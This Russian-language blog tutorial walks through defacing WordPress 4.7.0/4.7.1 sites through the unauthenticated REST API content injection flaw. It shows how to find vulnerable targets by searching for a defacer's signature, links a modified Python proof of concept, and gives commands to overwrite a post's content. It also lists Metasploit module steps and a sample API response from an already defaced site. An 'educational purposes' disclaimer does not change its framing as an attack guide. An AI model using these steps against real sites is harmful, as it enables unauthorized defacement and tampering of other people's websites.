Встраиваем свой контент в Wordpress сайты

Эксплойт

В движке Wordpress нашли опасную уязвимость позволяющую вставить свой контент на уязвимый сайт.

Внимание! Информация описанная в данной статье не является призывом к действию и предоставлена исключительно в образовательных целях. Использовать материал для причинения вреда кому-либо запрещено действующим законодательством.

Несмотря на то, что уязвимость обнаружили около полу-года назад, уязвимых сайтов еще огромное множество(около 100 000). Все сайты работающие на движке wordpress 4.7.0 и 4.7.1, уязвимы к данному типу атаки. Если злоумышленник правильно сформирует запрос, то сможет добавлять спамерские изображения, выполнять код, удалять и редактировать посты. Данную уязвимость эксплуатируют скрипт-кидди оставляя сообщение на сайте: by w4l3XzY3. Саму уязвимость обнаружили специалисты иностранной компании Sucuri. Баг находится в REST API.



Если добавить к уязвимому сайту www.taget.com/wp-json/wp/v2/posts, то у нас появится страница подобная этой:

[{"id":705,"date":"2012-12-12T09:55:45","date_gmt":"2012-12-12T14:55:45","guid":{"rendered":"\/?p=705"},"modified":"2017-02-08T10:29:04","modified_gmt":"2017-02-08T15:29:04","slug":"by-htm","status":"publish","type":"post","link":"\/by-htm\/","title":{"rendered":"Hacked By GeNErAL"},"content":{"rendered":"<p>Hacked By GeNErAL<\/p>\n","protected":false},"excerpt":{"rendered":"<p>Hacked By GeNErAL<\/p>\n","protected":false},"author":2,"featured_media":0,"comment_status":"open","ping_status":"open","sticky":false,"template":"","format":"standard","meta":[],"categories":[8],"tags":[],"_links":{"self":[{"href":/wp-json\/wp\/v2\/posts\/705"}],"collection":[{"href":"http:\/\/www.beyondliteracy.com\/wp-json\/wp\/v2\/posts"}],"about":[{"href":"/wp-json\/wp\/v2\/types\/post"}],"author":[{"embeddable":true,"href":"/wp-json\/wp\/v2\/users\/2"}],"replies":[{"embeddable":true,"href":wp-json\/wp\/v2\/comments?post=705"}],"version-history":[{"href":"/wp-json\/wp\/v2\/posts\/705\/revisions"}],"wp:attachment":[{"href":"/wp-json\/wp\/v2\/media?parent=705"}],"wp:term":[{"taxonomy":"category","embeddable":true,"href":"/wp-json\/wp\/v2\/categories?post=705"}



Уязвимые сайты можно найти вбив в гуле: by w4l3XzY3(около 35 000) или же самостоятельно про сканировать сеть, так вы само собой найдете больше уязвимых хостов:

Теперь нам нужен эксплоит: WordPress 4.7.0/4.7.1 - Unauthenticated Content Injection (Python) . Он выдал у меня куча ошибок, т.к. разные версии, поэтому я его немного переделал и выложил на pastebin: import json import sys import urllib2 from lxml import etree import httplib - Pastebin.com.

В целях демонстрации я возьму уязвимый сайт:

python poc.py http://www.target.com/wp-json/wp/v2/posts

Мы видим ID и что оно выводит, допустим мы хотим заменить Hacked by general на Hello, Codeby !

python poc.py http://www.target.com/wp-json/wp/v2/posts 705 content.txt Где content.txt, файл сожержащий нашу надпись, тоже самое можно сделать и с картинкой.

Если у вас установлен Metasploit:

msf > use auxiliary/scanner/http/wordpress_content_injection

msf auxiliary(wordpress_content_injection) > show actions

msf auxiliary(wordpress_content_injection) > set ACTION <action-name>

msf auxiliary(wordpress_content_injection) > show options

msf auxiliary(wordpress_content_injection) > run

Видеоролик:

Подробнее об уязвимоcти можно почитать здесь.

Проверяем Wi-Fi на безопасность

WPHunter - Поиск уязвимостей в Wordpress.

Создаем Cookiе-стиллер из флешки

Глушилка WI-FI сетей (WI-FI деаутентификатор своими руками

Безопасный и анонимный смартфон